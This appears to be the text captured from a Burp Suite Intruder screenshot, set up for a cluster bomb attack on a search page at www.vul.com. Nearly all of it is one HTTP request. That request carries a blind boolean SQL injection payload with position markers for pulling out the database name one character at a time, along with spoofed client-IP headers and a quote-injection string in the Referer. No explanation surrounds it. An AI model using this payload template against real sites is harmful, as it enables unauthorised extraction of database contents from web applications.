 Target Positions Payloads Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
1 GET /search.php?search=t%%27%20and%20(select(ord(mid(database(),§1§,1))=§118§))%20%23 HTTP/1.1
2 Host: www.vul.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Cookie: PHPSESSID=s8b721fe9ngl63ta599nsj2r6b
8 DNT: 1
9 X-Forwarded-For: 8.8.8.8
10 Client-IP: 10.10.10.10
11 Referer: www.google.cn%df%22"%27'
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15
Add §
Clear §
Auto §
Refresh